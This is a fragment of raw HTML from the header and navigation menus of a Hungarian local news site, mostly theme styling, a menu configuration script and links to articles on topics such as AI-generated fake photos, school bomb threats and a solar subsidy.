class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{width:300px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_105 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_106 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_106 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_106 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_106 .tdm-social-item i{color:#000000}body .tdi_106 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_106 .tdm-social-item{background:#ffffff}body .tdi_106 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_106 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_106"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_107  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_header" class="dbg_page_sidebar_button"  href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div><div class="td_block_wrap tdb_header_menu tdi_108 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_108"  style=" z-index: 999;"><style>.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more{padding:0px;color:#000000}.tdi_108 .tdb-menu>li .tdb-menu-sep,.tdi_108 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_108 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_108 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more,.tdi_108 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_108 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_108 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_108 .tdb-menu .tdb-normal-menu ul,.tdi_108 .td-pulldown-filter-list,.tdi_108 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_108 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_108 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_108 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_108 .tdb-menu>li.current-menu-item>a,.tdi_108 .tdb-menu>li.current-menu-ancestor>a,.tdi_108 .tdb-menu>li.current-category-ancestor>a,.tdi_108 .tdb-menu>li.current-page-ancestor>a,.tdi_108 .tdb-menu>li:hover>a,.tdi_108 .tdb-menu>li.tdb-hover>a,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_108 .tdb-menu>li>a:after,.tdi_108 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_108 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_111 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_111" ><style>.tdi_111 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_111:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_111:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_111.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_111.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_111 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_111 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_111 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_111 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-wrap{padding-bottom:60%}.tdi_111 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:auto}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:center}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_111.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_111 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_111 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_111 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_111 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_111 .td-module-title a{color:#000000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdb-mega-modules-wrap{padding:20px}.tdi_111 .block-mega-child-cats{width:160px}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-module-meta-info{padding:15px 5px}.tdi_111 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-mega-modules-wrap{padding:14px}.tdi_111 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_111 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_111"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "tdb_header_mega_menu";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "1036";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "208";
tdBlocksArray.push(block_tdi_111);</script><div class="tdb-mega-modules-wrap"><div id=tdi_111 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: 